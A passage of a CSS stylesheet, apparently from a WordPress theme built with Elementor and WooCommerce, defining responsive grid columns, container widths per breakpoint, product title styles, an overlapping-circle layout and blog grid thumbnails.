		.rs_aligncenter_qxlg h1, .rs_aligncenter_qxlg h2, .rs_aligncenter_qxlg h3, 
		.rs_aligncenter_qxlg h4, .rs_aligncenter_qxlg h5, .rs_aligncenter_qxlg h6, 
		.rs_aligncenter_qxlg p, .rs_aligncenter_qxlg div[class*="vc_custom"], .rs_aligncenter_qxlg div, .rs_aligncenter_qxlg { text-align: center !important; }		

		.rs_aligncenter_qxlg .alignleft, .rs_aligncenter_qxlg .alignright { text-align: center; }


	}

	@media only screen and (min-width:1281px) {

		.dt-col-lg-12, .elementor-section .elementor-row .elementor-column.dt-col-lg-12 { width: 100%; }
		.dt-col-lg-11, .elementor-section .elementor-row .elementor-column.dt-col-lg-11 { width: 91.66666667%; }
		.dt-col-lg-10, .elementor-section .elementor-row .elementor-column.dt-col-lg-10 { width: 83.33333333%; }
		.dt-col-lg-9, .elementor-section .elementor-row .elementor-column.dt-col-lg-9 { width: 75%; }
		.dt-col-lg-8, .elementor-section .elementor-row .elementor-column.dt-col-lg-8 { width: 66.66666667%; }
		.dt-col-lg-7, .elementor-section .elementor-row .elementor-column.dt-col-lg-7 { width: 58.33333333%; }
		.dt-col-lg-6, .elementor-section .elementor-row .elementor-column.dt-col-lg-6 { width: 50%; }
		.dt-col-lg-5, .elementor-section .elementor-row .elementor-column.dt-col-lg-5 { width: 41.66666667%; }
		.dt-col-lg-4, .elementor-section .elementor-row .elementor-column.dt-col-lg-4 { width: 33.33333333%; }
		.dt-col-lg-3, .elementor-section .elementor-row .elementor-column.dt-col-lg-3 { width: 25%; }
		.dt-col-lg-2, .elementor-section .elementor-row .elementor-column.dt-col-lg-2 { width: 16.66666667%; }
		.dt-col-lg-1, .elementor-section .elementor-row .elementor-column.dt-col-lg-1 { width: 8.33333333%; }

		.dt-col-lg-1b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-1b5 { width: 20%; }
		.dt-col-lg-2b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-2b5 { width: 40%; }
		.dt-col-lg-3b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-3b5 { width: 60%; }
		.dt-col-lg-4b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-4b5 { width: 80%; }

		.dt-col-lg-offset-12 { margin-left: 100% }
		.dt-col-lg-offset-11 { margin-left: 91.66666667% }
		.dt-col-lg-offset-10 { margin-left: 83.33333333% }
		.dt-col-lg-offset-9 { margin-left: 75% }
		.dt-col-lg-offset-8 { margin-left: 66.66666667% }
		.dt-col-lg-offset-7 { margin-left: 58.33333333% }
		.dt-col-lg-offset-6 { margin-left: 50% }
		.dt-col-lg-offset-5 { margin-left: 41.66666667% }
		.dt-col-lg-offset-4 { margin-left: 33.33333333% }
		.dt-col-lg-offset-3 { margin-left: 25% }
		.dt-col-lg-offset-2 { margin-left: 16.66666667% }
		.dt-col-lg-offset-1 { margin-left: 8.33333333% }
		.dt-col-lg-offset-0 { margin-left: 0 }

		.elementor-section.dt-section-wrap-col-lg-12 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 100%; max-width: 100%; }
		.elementor-section.dt-section-wrap-col-lg-11 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 91.66666667%; max-width: 91.66666667%; }
		.elementor-section.dt-section-wrap-col-lg-10 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 83.33333333%; max-width: 83.33333333%; }
		.elementor-section.dt-section-wrap-col-lg-9 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 75%; max-width: 75%; }
		.elementor-section.dt-section-wrap-col-lg-8 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 66.66666667%; max-width: 66.66666667%; }
		.elementor-section.dt-section-wrap-col-lg-7 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 58.33333333%; max-width: 58.33333333%; }
		.elementor-section.dt-section-wrap-col-lg-6 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 50%; max-width: 50%; }
		.elementor-section.dt-section-wrap-col-lg-5 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 41.66666667%; max-width: 41.66666667%; }
		.elementor-section.dt-section-wrap-col-lg-4 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 33.33333333%; max-width: 33.33333333%; }
		.elementor-section.dt-section-wrap-col-lg-3 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 25%; max-width: 25%; }
		.elementor-section.dt-section-wrap-col-lg-2 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 16.66666667%; max-width: 16.66666667%; }
		.elementor-section.dt-section-wrap-col-lg-1 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 8.33333333%; max-width: 8.33333333%; }

	}	

	 
	/*----*****---- << Tablet (Landscape) >> ----*****----*/

	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:1025px) and (max-width:1280px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container { width:900px; }
		
		.elementor-section.elementor-section-boxed > .elementor-container, 
		#header .elementor-section.elementor-section-boxed > .elementor-container, 	
		#footer .elementor-section.elementor-section-boxed > .elementor-container,
		
		#header .dt-header-tpl .sticky-header.elementor-section-boxed { max-width:900px; }

		.dt-header-menu ul.dt-primary-nav li.has-mega-menu > ul.sub-menu { min-width: 900px; }
		
		.layout-boxed .wrapper { width:940px; }
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -20px; }
		
		#primary { width:670px; }
		#primary.with-both-sidebar { width:440px; }
		#secondary, #secondary-right, #secondary-left { width:200px; }		
		
		
		/*----*****---- << Columns >> ----*****----*/
		
		.dt-col-md-12, .elementor-section .elementor-row .elementor-column.dt-col-md-12 { width: 100%; }
		.dt-col-md-11, .elementor-section .elementor-row .elementor-column.dt-col-md-11 { width: 91.66666667%; }
		.dt-col-md-10, .elementor-section .elementor-row .elementor-column.dt-col-md-10 { width: 83.33333333%; }
		.dt-col-md-9, .elementor-section .elementor-row .elementor-column.dt-col-md-9 { width: 75%; }
		.dt-col-md-8, .elementor-section .elementor-row .elementor-column.dt-col-md-8 { width: 66.66666667%; }
		.dt-col-md-7, .elementor-section .elementor-row .elementor-column.dt-col-md-7 { width: 58.33333333%; }
		.dt-col-md-6, .elementor-section .elementor-row .elementor-column.dt-col-md-6 { width: 50%; }
		.dt-col-md-5, .elementor-section .elementor-row .elementor-column.dt-col-md-5 { width: 41.66666667%; }
		.dt-col-md-4, .elementor-section .elementor-row .elementor-column.dt-col-md-4 { width: 33.33333333%; }
		.dt-col-md-3, .elementor-section .elementor-row .elementor-column.dt-col-md-3 { width: 25%; }
		.dt-col-md-2, .elementor-section .elementor-row .elementor-column.dt-col-md-2 { width: 16.66666667%; }
		.dt-col-md-1, .elementor-section .elementor-row .elementor-column.dt-col-md-1 { width: 8.33333333%; }

		.dt-col-md-1b5, .elementor-section .elementor-row .elementor-column.dt-col-md-1b5 { width: 20%; }
		.dt-col-md-2b5, .elementor-section .elementor-row .elementor-column.dt-col-md-2b5 { width: 40%; }
		.dt-col-md-3b5, .elementor-section .elementor-row .elementor-column.dt-col-md-3b5 { width: 60%; }
		.dt-col-md-4b5, .elementor-section .elementor-row .elementor-column.dt-col-md-4b5 { width: 80%; }
		
		.dt-col-md-offset-12 { margin-left: 100% }
		.dt-col-md-offset-11 { margin-left: 91.66666667% }
		.dt-col-md-offset-10 { margin-left: 83.33333333% }
		.dt-col-md-offset-9 { margin-left: 75% }
		.dt-col-md-offset-8 { margin-left: 66.66666667% }
		.dt-col-md-offset-7 { margin-left: 58.33333333% }
		.dt-col-md-offset-6 { margin-left: 50% }
		.dt-col-md-offset-5 { margin-left: 41.66666667% }
		.dt-col-md-offset-4 { margin-left: 33.33333333% }
		.dt-col-md-offset-3 { margin-left: 25% }
		.dt-col-md-offset-2 { margin-left: 16.66666667% }
		.dt-col-md-offset-1 { margin-left: 8.33333333% }
		.dt-col-md-offset-0 { margin-left: 0 }

		.elementor-section.dt-section-wrap-col-md-12 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 100%; max-width: 100%; }
		.elementor-section.dt-section-wrap-col-md-11 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 91.66666667%; max-width: 91.66666667%; }
		.elementor-section.dt-section-wrap-col-md-10 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 83.33333333%; max-width: 83.33333333%; }
		.elementor-section.dt-section-wrap-col-md-9 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 75%; max-width: 75%; }
		.elementor-section.dt-section-wrap-col-md-8 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 66.66666667%; max-width: 66.66666667%; }
		.elementor-section.dt-section-wrap-col-md-7 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 58.33333333%; max-width: 58.33333333%; }
		.elementor-section.dt-section-wrap-col-md-6 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 50%; max-width: 50%; }
		.elementor-section.dt-section-wrap-col-md-5 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 41.66666667%; max-width: 41.66666667%; }
		.elementor-section.dt-section-wrap-col-md-4 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 33.33333333%; max-width: 33.33333333%; }
		.elementor-section.dt-section-wrap-col-md-3 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 25%; max-width: 25%; }
		.elementor-section.dt-section-wrap-col-md-2 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 16.66666667%; max-width: 16.66666667%; }
		.elementor-section.dt-section-wrap-col-md-1 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 8.33333333%; max-width: 8.33333333%; }			

		.dt-hidden-md { display: none !important; }

		.rs_aligncenter_md h1, .rs_aligncenter_md h2, .rs_aligncenter_md h3, 
		.rs_aligncenter_md h4, .rs_aligncenter_md h5, .rs_aligncenter_md h6, 
		.rs_aligncenter_md p, .rs_aligncenter_md div[class*="vc_custom"], .rs_aligncenter_md div, .rs_aligncenter_md { text-align: center !important; }		

		.rs_aligncenter_md .alignleft, .rs_aligncenter_md .alignright { text-align: center; }
	
	 }
	  
	 
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	

	/* Note: Design for a width of 768px */
	@media only screen and (min-width:768px) and (max-width:1024px) {
		

		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container { width:710px; }
		
		.elementor-section.elementor-section-boxed > .elementor-container, 
		#header .elementor-section.elementor-section-boxed > .elementor-container, 	
		#footer .elementor-section.elementor-section-boxed > .elementor-container,

		#header .dt-header-tpl .sticky-header.elementor-section-boxed { max-width:710px; }

		.dt-header-menu ul.dt-primary-nav li.has-mega-menu > ul.sub-menu { min-width: 710px; }
		
		.layout-boxed .wrapper { width:750px; }
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -20px; }
		
		/*----*****---- << Content >> ----*****----*/		
		#primary, #primary.with-both-sidebar { width:100%; }
		#primary.with-both-sidebar { margin:0; }
		#primary.with-left-sidebar { margin-left:0; }
		#primary.with-right-sidebar { margin-right:0; }
		#secondary, #secondary-right, #secondary-left { width:100%; }

		div.side-navigation { display: table-cell; float: none; width: 710px; }
		div.side-navigation + .side-navigation-content { display: table-caption; float: none; width: 710px; }

		#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar, div.side-navigation + .side-navigation-content { margin-bottom: 50px; }

		
		/*----*****---- << Custom Responsive Columns >> ----*****----*/	
		
		.dt-col-sm-12, .elementor-section .elementor-row .elementor-column.dt-col-sm-12 { width: 100%; }
		.dt-col-sm-11, .elementor-section .elementor-row .elementor-column.dt-col-sm-11 { width: 91.66666667%; }
		.dt-col-sm-10, .elementor-section .elementor-row .elementor-column.dt-col-sm-10 { width: 83.33333333%; }
		.dt-col-sm-9, .elementor-section .elementor-row .elementor-column.dt-col-sm-9 { width: 75%; }
		.dt-col-sm-8, .elementor-section .elementor-row .elementor-column.dt-col-sm-8 { width: 66.66666667%; }
		.dt-col-sm-7, .elementor-section .elementor-row .elementor-column.dt-col-sm-7 { width: 58.33333333%; }
		.dt-col-sm-6, .elementor-section .elementor-row .elementor-column.dt-col-sm-6 { width: 50%; }
		.dt-col-sm-5, .elementor-section .elementor-row .elementor-column.dt-col-sm-5 { width: 41.66666667%; }
		.dt-col-sm-4, .elementor-section .elementor-row .elementor-column.dt-col-sm-4 { width: 33.33333333%; }
		.dt-col-sm-3, .elementor-section .elementor-row .elementor-column.dt-col-sm-3 { width: 25%; }
		.dt-col-sm-2, .elementor-section .elementor-row .elementor-column.dt-col-sm-2 { width: 16.66666667%; }
		.dt-col-sm-1, .elementor-section .elementor-row .elementor-column.dt-col-sm-1 { width: 8.33333333%; }

		.dt-col-sm-1b5, .elementor-section .elementor-row .elementor-column.dt-col-sm-1b5 { width: 20%; }
		.dt-col-sm-2b5, .elementor-section .elementor-row .elementor-column.dt-col-sm-2b5 { width: 40%; }
		.dt-col-sm-3b5, .elementor-section .elementor-row .elementor-column.dt-col-sm-3b5 { width: 60%; }
		.dt-col-sm-4b5, .elementor-section .elementor-row .elementor-column.dt-col-sm-4b5 { width: 80%; }
				
		.dt-col-sm-offset-12 { margin-left: 100% }
		.dt-col-sm-offset-11 { margin-left: 91.66666667% }
		.dt-col-sm-offset-10 { margin-left: 83.33333333% }
		.dt-col-sm-offset-9 { margin-left: 75% }
		.dt-col-sm-offset-8 { margin-left: 66.66666667% }
		.dt-col-sm-offset-7 { margin-left: 58.33333333% }
		.dt-col-sm-offset-6 { margin-left: 50% }
		.dt-col-sm-offset-5 { margin-left: 41.66666667% }
		.dt-col-sm-offset-4 { margin-left: 33.33333333% }
		.dt-col-sm-offset-3 { margin-left: 25% }
		.dt-col-sm-offset-2 { margin-left: 16.66666667% }
		.dt-col-sm-offset-1 { margin-left: 8.33333333% }
		.dt-col-sm-offset-0 { margin-left: 0 }

		.elementor-section.dt-section-wrap-col-sm-12 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 100%; max-width: 100%; }
		.elementor-section.dt-section-wrap-col-sm-11 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 91.66666667%; max-width: 91.66666667%; }
		.elementor-section.dt-section-wrap-col-sm-10 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 83.33333333%; max-width: 83.33333333%; }
		.elementor-section.dt-section-wrap-col-sm-9 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 75%; max-width: 75%; }
		.elementor-section.dt-section-wrap-col-sm-8 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 66.66666667%; max-width: 66.66666667%; }
		.elementor-section.dt-section-wrap-col-sm-7 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 58.33333333%; max-width: 58.33333333%; }
		.elementor-section.dt-section-wrap-col-sm-6 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 50%; max-width: 50%; }
		.elementor-section.dt-section-wrap-col-sm-5 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 41.66666667%; max-width: 41.66666667%; }
		.elementor-section.dt-section-wrap-col-sm-4 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 33.33333333%; max-width: 33.33333333%; }
		.elementor-section.dt-section-wrap-col-sm-3 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 25%; max-width: 25%; }
		.elementor-section.dt-section-wrap-col-sm-2 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 16.66666667%; max-width: 16.66666667%; }
		.elementor-section.dt-section-wrap-col-sm-1 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 8.33333333%; max-width: 8.33333333%; }


		.dt-hidden-sm { display: none !important; }
		
		.rs_aligncenter_sm h1, .rs_aligncenter_sm h2, .rs_aligncenter_sm h3, 
		.rs_aligncenter_sm h4, .rs_aligncenter_sm h5, .rs_aligncenter_sm h6, 
		.rs_aligncenter_sm p, .rs_aligncenter_sm div[class*="vc_custom"], .rs_aligncenter_sm div, .rs_aligncenter_sm { text-align: center !important; }		
		
		.rs_aligncenter_sm .alignleft, .rs_aligncenter_sm .alignright { text-align: center; }	

		div[class*="dt-col-md"] .elementor-section.elementor-section-boxed > .elementor-container { max-width: 100%; }
		
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	

	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		 
		 /*----*****---- << Content >> ----*****----*/		
		#primary { width:100%; }
		#primary.with-both-sidebar { width:100%; margin:0; }
		#primary.with-left-sidebar { margin-left:0; }
		#primary.with-right-sidebar { margin-right:0; }
		#secondary, #secondary-right, #secondary-left { width:100%; }

		div.side-navigation { display: table-cell; float: none; width: 100%; }
		div.side-navigation + .side-navigation-content { display: table-caption; float: none; width: 100%; }

		#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar, div.side-navigation + .side-navigation-content { margin-bottom: 50px; }		
		
		
		/*----*****---- << Column >> ----*****----*/	
		.column { margin-left: 0; }
		.column, .wpb_column { margin-bottom: 20px; }
		.wpb_column .wpb_column { padding: 0; }
					   
		.column, .column.no-space, 
		
		.dt-sc-one-half, .dt-sc-three-sixth, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-three-sixth, 
		.dt-sc-one-third, .dt-sc-two-sixth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-two-sixth, 
		.dt-sc-two-third, .dt-sc-four-sixth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-sixth, 

		.dt-sc-one-fourth, .column.no-space.dt-sc-one-fourth, 
		.dt-sc-three-fourth, .column.no-space.dt-sc-three-fourth, 

		.dt-sc-one-fifth, .column.no-space.dt-sc-one-fifth, 
		.dt-sc-two-fifth, .column.no-space.dt-sc-two-fifth, 
		.dt-sc-three-fifth, .column.no-space.dt-sc-three-fifth, 
		.dt-sc-four-fifth, .column.no-space.dt-sc-four-fifth, 

		.dt-sc-one-sixth, .column.no-space.dt-sc-one-sixth, 
		.dt-sc-five-sixth, .column.no-space.dt-sc-five-sixth

		.dt-col, div[class*="dt-col"], section[class*="dt-col"], li[class*="dt-col"]
		.dt-col-lg-1b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-1b5, 
		.dt-col-lg-2b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-2b5, 
		.dt-col-lg-3b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-3b5, 
		.dt-col-lg-4b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-4b5 { width: 100%; }

		.dt-hidden-sm { display: none !important; }

		.elementor-section.dt-section-wrap-col-lg-12 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-11 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-10 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-9 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-8 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-7 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-6 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-5 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-4 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-3 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-2 > .elementor-container > .elementor-row > .elementor-column, .elementor-section.dt-section-wrap-col-lg-1 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 auto; max-width: 100%; }		
		
		.dt-col-lg-offset-12, .dt-col-lg-offset-11, .dt-col-lg-offset-10, .dt-col-lg-offset-9, .dt-col-lg-offset-8, .dt-col-lg-offset-7, .dt-col-lg-offset-6, .dt-col-lg-offset-5, .dt-col-lg-offset-4, .dt-col-lg-offset-3, .dt-col-lg-offset-2, .dt-col-lg-offset-1, .dt-col-lg-offset-0, .dt-col-lg-offset-for-1b5, .dt-col-lg-offset-for-2b5, .dt-col-lg-offset-for-3b5, .dt-col-lg-offset-for-4b5 { margin-left: 0 }		
	 }
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
		/*----*****---- << Container >> ----*****----*/
		.container, .type5.tribe_events .container .container { width:420px; }
		
		.elementor-section.elementor-section-boxed > .elementor-container, 
		#header .elementor-section.elementor-section-boxed > .elementor-container, 	
		#footer .elementor-section.elementor-section-boxed > .elementor-container, 

		#header .dt-header-tpl .sticky-header.elementor-section-boxed, .jet-dropbar__content-wrapper { max-width:420px; }

		.dt-header-menu ul.dt-primary-nav li.has-mega-menu > ul.sub-menu { min-width: 420px; }

		.layout-boxed .wrapper { width:460px; }
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -20px; }
		
		div.side-navigation, div.side-navigation + .side-navigation-content { width:420px; }

		/*----*****---- << Columns >> ----*****----*/
		.dt-col-xs-12, .elementor-section .elementor-row .elementor-column.dt-col-xs-12 { width: 100%; }
		.dt-col-xs-11, .elementor-section .elementor-row .elementor-column.dt-col-xs-11 { width: 91.66666667%; }
		.dt-col-xs-10, .elementor-section .elementor-row .elementor-column.dt-col-xs-10 { width: 83.33333333%; }
		.dt-col-xs-9, .elementor-section .elementor-row .elementor-column.dt-col-xs-9 { width: 75%; }
		.dt-col-xs-8, .elementor-section .elementor-row .elementor-column.dt-col-xs-8 { width: 66.66666667%; }
		.dt-col-xs-7, .elementor-section .elementor-row .elementor-column.dt-col-xs-7 { width: 58.33333333%; }
		.dt-col-xs-6, .elementor-section .elementor-row .elementor-column.dt-col-xs-6 { width: 50%; }
		.dt-col-xs-5, .elementor-section .elementor-row .elementor-column.dt-col-xs-5 { width: 41.66666667%; }
		.dt-col-xs-4, .elementor-section .elementor-row .elementor-column.dt-col-xs-4 { width: 33.33333333%; }
		.dt-col-xs-3, .elementor-section .elementor-row .elementor-column.dt-col-xs-3 { width: 25%; }
		.dt-col-xs-2, .elementor-section .elementor-row .elementor-column.dt-col-xs-2 { width: 16.66666667%; }
		.dt-col-xs-1, .elementor-section .elementor-row .elementor-column.dt-col-xs-1 { width: 8.33333333%; }

		.dt-col-xs-offset-12 { margin-left: 100% }
		.dt-col-xs-offset-11 { margin-left: 91.66666667% }
		.dt-col-xs-offset-10 { margin-left: 83.33333333% }
		.dt-col-xs-offset-9 { margin-left: 75% }
		.dt-col-xs-offset-8 { margin-left: 66.66666667% }
		.dt-col-xs-offset-7 { margin-left: 58.33333333% }
		.dt-col-xs-offset-6 { margin-left: 50% }
		.dt-col-xs-offset-5 { margin-left: 41.66666667% }
		.dt-col-xs-offset-4 { margin-left: 33.33333333% }
		.dt-col-xs-offset-3 { margin-left: 25% }
		.dt-col-xs-offset-2 { margin-left: 16.66666667% }
		.dt-col-xs-offset-1 { margin-left: 8.33333333% }
		.dt-col-xs-offset-0 { margin-left: 0 }

	}


	/*----*****---- << Mobile - Portrait >> ----*****----*/

	/* Common Styles for the devices below 479px width */
	@media only screen and (max-width: 479px) {	

		.layout-boxed .wrapper { width:100%; }
		.layout-boxed .vc_row.vc_row-no-padding { left:0px !important; width:100% !important; }

	}
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container { width:290px; }
		
		.elementor-section.elementor-section-boxed > .elementor-container, 
		#header .elementor-section.elementor-section-boxed > .elementor-container, 	
		#footer .elementor-section.elementor-section-boxed > .elementor-container, 

		#header .dt-header-tpl .sticky-header.elementor-section-boxed, .jet-dropbar__content-wrapper { max-width: 290px; }

		.dt-header-menu ul.dt-primary-nav li.has-mega-menu > ul.sub-menu { min-width: 290px; }

		div.side-navigation, div.side-navigation + .side-navigation-content { width:290px; }
		
	}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container { width:200px; }
		
		.elementor-section.elementor-section-boxed > .elementor-container, 
		#header .elementor-section.elementor-section-boxed > .elementor-container, 	
		#footer .elementor-section.elementor-section-boxed > .elementor-container, 

		#header .dt-header-tpl .sticky-header.elementor-section-boxed, .jet-dropbar__content-wrapper { max-width:200px; }

		.dt-header-menu ul.dt-primary-nav li.has-mega-menu > ul.sub-menu { min-width: 200px; }		
		
		div.side-navigation, div.side-navigation + .side-navigation-content { width:200px; }
		
	}

.woocommerce div.product .product_title {
    font-size: 2rem;
    color: #005E43;
    font-size: 30px !important;
    margin-top: 0 !important;
    margin-bottom: 0px !important;
}
.woocommerce div.product .price .amount {
    font-weight: 500;
    font-size: 20px;
}
.woocommerce div.product .woocommerce-product-details__short-description p {
    color: #000;
    font-size: 15px;
    text-align: justify;
}



.dt-custom-horizontal-imagebox-section .elementor-widget-image .elementor-image{
	    transform: translateX(-10px)!important;
		padding-left:10px!important;
}
img.attachment-full.size-full.wp-image-21516,.wp-image-21528{
	transition:0.5s;
}
img.attachment-full.size-full.wp-image-21516:hover{
	transform: translateX(10px)!important;
    transition: 0.5s;
}
img.attachment-full.size-full.wp-image-21528:hover{
	transform: translateX(10px)!important;
    transition: 0.5s;
}
.dt-custom-horizontal-imagebox-section.alter:hover .elementor-widget-image:before{
	       margin-left: -18px!important;
}
.dt-custom-horizontal-imagebox-section.alter:hover .elementor-widget-image:before{
	       margin-left: -18px!important;
}
div#dt-59635c1 img {width: 200px!important;}
.dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{left:0!important;}



.circle-container {
  display: flex;
  justify-content: center;
}
.circle-container .outer-circle {
  width: 250px;
  height: 250px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.circle-container .outer-circle .inner-circle {
  width: 200px;
    height: 150px;
    box-sizing: content-box;
    border: 50px solid #005E43;
    transform: rotate(45deg);
    border-radius: 50%;
}
.circle-container .outer-circle .inner-circle .inner-circle-content {
  background: #ffffff;
  border: 5px solid #ffffff;
  box-sizing: border-box;
  border-radius: 50%;
  width: 100%;
  height: 100%;
  transform: rotate(-45deg);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  box-shadow: inset 0px 0px 25px rgba(0, 0, 0, 0.3);
}
.circle-container .outer-circle .inner-circle .inner-circle-content span {
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: capitalize;
    text-align: center;
	padding: 0 15px;
	color: #000;
    letter-spacing: 0.4px;
}
.circle-container .outer-circle .inner-circle .inner-circle-content svg {
  margin-top: 15px;
}
.circle-container .outer-circle svg path {
  stroke: #f6671f;
  fill: #f6671f;
}
.circle-container .outer-circle:not(:first-child) {
  margin-left: -49px;
}
.circle-container .outer-circle:nth-child(odd) .inner-circle {
  border-top-color: transparent;
  border-left-color: transparent;
}
.circle-container .outer-circle:nth-child(even) {
  margin-top: 1px;
}
.circle-container .outer-circle:nth-child(even) .inner-circle {
  border-bottom-color: transparent;
  border-right-color: transparent;
}
.circle-container .outer-circle:first-child .inner-circle {
  border-left-color: #005E43;
}
.circle-container .outer-circle .inner-circle .inner-circle-content span::first-letter {color:#EC6B35;font-size:25px;}
@media (max-width: 767px) {
  .circle-container {
    flex-direction: column;
    align-items: center;
  }
  .circle-container .outer-circle .inner-circle {
    transform: rotate(135deg);
  }
  .circle-container .outer-circle .inner-circle .inner-circle-content {
    transform: rotate(225deg);
  }
  .circle-container .outer-circle:not(:first-child) {
    margin-left: 0px;
    margin-top: -49px;
  }
}


.section-padding {
    padding-top: 70px;
    padding-bottom: 70px;
}
body.page-template-template-policy .page-title {
    margin-bottom: 30px;
}

body.page-template-template-policy header {
    display: block !important;
    padding-top: 30px;
}
body.page-template-template-policy header h1.entry-title {
    color: #005E43;
}
body.page-template-template-policy .page-content h1, body.page-template-template-policy .page-content h2, body.page-template-template-policy .page-content h3, 
body.page-template-template-policy .page-content h4, body.page-template-template-policy .page-content h5, body.page-template-template-policy .page-content h6 {
    color: #005E43;
    font-size: 20px !important;
    margin-bottom: 1.2rem !important;
}
body.page-template-template-policy .page-content p {
    color: #000;
    text-align: justify;
    margin-bottom: 1.2rem;
}
body.page-template-template-policy .page-content li, body.page-template-template-policy .page-content p {
    font-size: 16px;
    line-height: 28px;
}
/*body.page-template-template-policy .page-content strong, body.page-template-template-policy .page-content b {
    color: #EC6B35;
}*/
body.page-template-template-policy .page-content li {
    color: #000;
}


.nav-pills .nav-item {
    padding: 0;
    margin-bottom: 10px;
}
.nav-pills .nav-link {
    font-weight: 500;
    font-size: 15px;
    letter-spacing: 0.6px;
    padding: 0.5rem 1.5rem;
}
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
    color: #fff;
    background-color: #005E43;
}

.grid-post {
    position: relative;
    overflow: hidden;
    margin-top: 30px;
    border-radius: 0.75rem;
}
.grid-post .grid-post-thumbnail img {
    height: 350px;
    width: 100%;
    object-fit: cover;
}
.grid-post .grid-post-thumbnail::before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 75%;
    opacity: 0.95;
    background: rgba(0, 0, 0, 0.30);
    background: -webkit-linear-gradient(bottom,rgba(0,0,0,0.95),rgba(0,0,0,0.0));
    background: -ms-linear-gradient(bottom,rgba(0,0,0,0.95),rgba(0,0,0,0.0));
    background: -moz-linear-gradient(bottom,rgba(0,0,0,0.95),rgba(0,0,0,0.0));
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.grid-post .grid-post-content {
    position: absolute;
    width: 90%;
    height: 90%;
    left: 50%;
    top: 50%;
